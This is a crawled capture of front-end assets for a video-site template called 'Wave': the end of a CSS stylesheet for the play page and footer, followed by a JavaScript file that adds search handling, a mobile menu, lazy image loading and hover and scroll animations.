    height: 2px;
    background: var(--wave-primary);
    transition: width 0.3s;
}

.wave-footer-links a:hover {
    color: var(--wave-primary-light);
}

.wave-footer-links a:hover::after {
    width: 100%;
}

.wave-footer-bottom {
    padding-top: 30px;
    border-top: 1px solid var(--wave-border);
    text-align: center;
}

.wave-footer-bottom p {
    font-size: 13px;
    color: var(--wave-text-light);
}

/* Responsive */
@media (max-width: 1024px) {
    .wave-detail {
        grid-template-columns: 1fr;
    }
}

@media (max-width: 768px) {
    .wave-header .wave-container {
        flex-wrap: wrap;
    }

    .wave-menu-toggle {
        display: flex;
    }

    .wave-nav {
        display: none;
        width: 100%;
        flex-direction: column;
        gap: 8px;
        margin-top: 16px;
        padding-top: 16px;
        border-top: 1px solid var(--wave-border);
    }

    .wave-nav.active {
        display: flex;
    }

    .wave-search-box {
        min-width: auto;
        flex: 1;
    }

    .wave-grid {
        grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
        gap: 16px;
    }

    .wave-section-title {
        font-size: 24px;
    }

    .wave-footer-content {
        grid-template-columns: 1fr;
        gap: 30px;
    }
}

/* 播放页样式 */
.wave-vodplay-header {
    margin-bottom: 32px;
    text-align: center;
}

.wave-vodplay-title {
    font-size: 32px;
    font-weight: 700;
    margin-bottom: 16px;
    color: var(--wave-text);
    background: linear-gradient(135deg, var(--wave-primary), var(--wave-accent));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.wave-vodplay-meta {
    display: flex;
    justify-content: center;
    gap: 12px;
    flex-wrap: wrap;
}

.wave-vodplay-tag {
    display: inline-block;
    padding: 6px 16px;
    background: var(--wave-surface);
    border: 1px solid var(--wave-border);
    border-radius: 20px;
    font-size: 14px;
    color: var(--wave-text-light);
    transition: all 0.3s;
}

.wave-vodplay-tag:hover {
    border-color: var(--wave-primary);
    color: var(--wave-primary-light);
}

.wave-vodplay-player {
    margin-bottom: 40px;
}

.wave-vodplay-empty {
    text-align: center;
    padding: 60px 20px;
    background: var(--wave-surface);
    border-radius: 12px;
    color: var(--wave-text-light);
    font-size: 16px;
}

.wave-player-wrapper {
    margin-bottom: 24px;
}

.wave-player-controls {
    margin-top: 24px;
    padding: 24px;
    background: var(--wave-surface);
    border-radius: 12px;
    border: 1px solid var(--wave-border);
}

.wave-control-label {
    display: block;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 16px;
    color: var(--wave-text);
}

.wave-source-list {
    margin-bottom: 24px;
}

.wave-source-buttons {
    display: flex;
    gap: 12px;
    flex-wrap: wrap;
}

.wave-source-btn {
    padding: 10px 24px;
    background: var(--wave-surface-light);
    border: 1px solid var(--wave-border);
    border-radius: 8px;
    color: var(--wave-text);
    font-size: 14px;
    cursor: pointer;
    transition: all 0.3s;
    font-family: inherit;
}

.wave-source-btn:hover {
    background: var(--wave-surface);
    border-color: var(--wave-primary);
    color: var(--wave-primary-light);
    transform: translateY(-2px);
}

.wave-source-btn.active {
    background: linear-gradient(135deg, var(--wave-primary), var(--wave-primary-dark));
    border-color: var(--wave-primary);
    color: #fff;
    box-shadow: 0 4px 12px rgba(99, 102, 241, 0.4);
}

.wave-episode-list-wrapper {
    margin-top: 24px;
}

.wave-episode-list {
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
}

.wave-episode-link {
    display: inline-block;
    padding: 10px 20px;
    background: var(--wave-surface-light);
    border: 2px solid var(--wave-border);
    border-radius: 24px;
    color: var(--wave-text);
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
    min-width: 80px;
    text-align: center;
    position: relative;
    overflow: hidden;
    cursor: pointer;
}

.wave-episode-link::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 0;
    height: 0;
    border-radius: 50%;
    background: rgba(99, 102, 241, 0.2);
    transform: translate(-50%, -50%);
    transition: width 0.6s, height 0.6s;
}

.wave-episode-link:hover::before {
    width: 300px;
    height: 300px;
}

.wave-episode-link:hover {
    background: var(--wave-surface);
    border-color: var(--wave-primary);
    color: var(--wave-primary-light);
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(99, 102, 241, 0.2);
}

.wave-episode-link.active {
    background: linear-gradient(135deg, var(--wave-primary), var(--wave-accent));
    border-color: var(--wave-primary);
    color: white;
    box-shadow: 0 4px 16px rgba(99, 102, 241, 0.4);
}

.wave-episode-link.d-none {
    display: none;
}

.wave-vodplay-actions {
    text-align: center;
    margin-top: 40px;
    padding-top: 40px;
    border-top: 1px solid var(--wave-border);
}

.wave-back-btn {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 12px 24px;
    background: var(--wave-surface);
    border: 1px solid var(--wave-border);
    border-radius: 8px;
    color: var(--wave-text);
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
}

.wave-back-btn:hover {
    background: var(--wave-surface-light);
    border-color: var(--wave-primary);
    color: var(--wave-primary-light);
    transform: translateX(-4px);
}

.wave-back-btn svg {
    width: 20px;
    height: 20px;
}

@media (max-width: 768px) {
    .wave-vodplay-title {
        font-size: 24px;
    }

    .wave-source-buttons {
        gap: 8px;
    }

    .wave-source-btn {
        padding: 8px 16px;
        font-size: 13px;
    }

    .wave-episode-list {
        gap: 8px;
    }

    .wave-episode-link {
        padding: 8px 16px;
        font-size: 13px;
        min-width: 70px;
    }

    .wave-player-controls {
        padding: 16px;
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://bstbgh.com/template/wave/js/main.js?v=1764756208
body_size: 1782
content:
// Wave Template JavaScript - 现代交互效果

(function() {
    'use strict';

    // 搜索表单提交处理
    function handleSearchSubmit(event) {
        const form = event.target;
        const input = form.querySelector('input[name="wd"]');
        if (!input || !input.value.trim()) {
            event.preventDefault();
            return false;
        }
        const keyword = input.value.trim();
        const searchUrl = buildUrl('search', { wd: keyword });
        window.location.href = searchUrl;
        return false;
    }

    window.handleSearchSubmit = handleSearchSubmit;

    // 移动端菜单切换
    const menuToggle = document.querySelector('.wave-menu-toggle');
    const nav = document.querySelector('.wave-nav');
    if (menuToggle && nav) {
        menuToggle.addEventListener('click', function() {
            nav.classList.toggle('active');
            this.classList.toggle('active');
        });
    }

    // 滚动时头部效果
    let lastScroll = 0;
    const header = document.querySelector('.wave-header');
    if (header) {
        window.addEventListener('scroll', function() {
            const currentScroll = window.pageYOffset;
            if (currentScroll > 100) {
                header.classList.add('scrolled');
            } else {
                header.classList.remove('scrolled');
            }
            lastScroll = currentScroll;
        });
    }

    // 卡片悬停3D效果
    const cards = document.querySelectorAll('.wave-card');
    cards.forEach(card => {
        card.addEventListener('mousemove', function(e) {
            const rect = this.getBoundingClientRect();
            const x = e.clientX - rect.left;
            const y = e.clientY - rect.top;
            const centerX = rect.width / 2;
            const centerY = rect.height / 2;
            const rotateX = (y - centerY) / 10;
            const rotateY = (centerX - x) / 10;

            this.style.transform = `perspective(1000px) rotateX(${rotateX}deg) rotateY(${rotateY}deg) translateY(-8px)`;
        });

        card.addEventListener('mouseleave', function() {
            this.style.transform = 'perspective(1000px) rotateX(0) rotateY(0) translateY(0)';
        });
    });

    // 图片懒加载
    if ('IntersectionObserver' in window) {
        const imageObserver = new IntersectionObserver((entries, observer) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    const img = entry.target;
                    if (img.dataset.src) {
                        img.src = img.dataset.src;
                        img.removeAttribute('data-src');
                        observer.unobserve(img);
                    }
                }
            });
        }, {
            rootMargin: '50px'
        });

        document.querySelectorAll('img[data-src]').forEach(img => {
            imageObserver.observe(img);
        });
    }

    // 平滑滚动
    document.querySelectorAll('a[href^="#"]').forEach(anchor => {
        anchor.addEventListener('click', function(e) {
            const href = this.getAttribute('href');
            if (href !== '#' && href.length > 1) {
                const target = document.querySelector(href);
                if (target) {
                    e.preventDefault();
                    target.scrollIntoView({
                        behavior: 'smooth',
                        block: 'start'
                    });
                }
            }
        });
    });

    // 搜索框聚焦动画
    const searchInput = document.querySelector('.wave-search-input');
    const searchBox = document.querySelector('.wave-search-box');
    if (searchInput && searchBox) {
        searchInput.addEventListener('focus', function() {
            searchBox.classList.add('focused');
        });
        searchInput.addEventListener('blur', function() {
            if (!this.value) {
                searchBox.classList.remove('focused');
            }
        });
    }

    // 滚动显示动画
    const observerOptions = {
        threshold: 0.1,
        rootMargin: '0px 0px -50px 0px'
    };

    const observer = new IntersectionObserver((entries) => {
        entries.forEach(entry => {
            if (entry.isIntersecting) {
                entry.target.classList.add('animate-in');
            }
        });
    }, observerOptions);

    document.querySelectorAll('.wave-section, .wave-card').forEach(el => {
        observer.observe(el);
    });

    // 鼠标跟随效果（可选）
    let mouseX = 0;
    let mouseY = 0;
    let cursorX = 0;
    let cursorY = 0;

    document.addEventListener('mousemove', (e) => {
        mouseX = e.clientX;
        mouseY = e.clientY;
    });

    function animateCursor() {
        cursorX += (mouseX - cursorX) * 0.1;
        cursorY += (mouseY - cursorY) * 0.1;

        const cards = document.querySelectorAll('.wave-card');
        cards.forEach(card => {
            const rect = card.getBoundingClientRect();
            const cardX = rect.left + rect.width / 2;
            const cardY = rect.top + rect.height / 2;
            const distance = Math.sqrt(
                Math.pow(cursorX - cardX, 2) + Math.pow(cursorY - cardY, 2)
            );
            const maxDistance = 300;
            const intensity = Math.max(0, 1 - distance / maxDistance);

            if (intensity > 0) {
                card.style.setProperty('--glow-intensity', intensity);
            }
        });

        requestAnimationFrame(animateCursor);
    }
    animateCursor();
})();

